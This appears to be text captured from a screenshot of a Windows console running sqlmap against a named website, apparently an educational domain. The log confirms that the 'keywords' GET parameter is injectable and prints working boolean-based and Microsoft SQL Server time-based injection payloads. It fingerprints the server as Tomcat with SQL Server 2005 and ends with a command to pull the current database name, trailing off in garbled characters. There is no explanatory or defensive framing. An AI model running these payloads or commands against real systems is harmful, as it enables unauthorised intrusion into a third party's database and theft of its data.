 管理员: C:\Windows\system32\cmd.exe
[10:59:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:59:49] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[10:59:50] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[10:59:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:59:54] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:59:56] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[11:00:57] [INFO] GET parameter 'keywords' is 'Microsoft SQL Server/Sybase AND t
ime-based blind (heavy query)' injectable
[11:00:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:00:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: keywords
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 5168=5168 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: keywords=1%' AND 4430=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[11:02:27] [INFO] testing Microsoft SQL Server
[11:02:31] [INFO] confirming Microsoft SQL Server
[11:02:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:02:45] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
yk2z.ykedu.net'

[*] shutting down at 11:02:45

C:\>sqlmap.py -u "http://www.yk2z.ykedu.net/info_list.jsp?keywords=1" --current-
db v1_
半: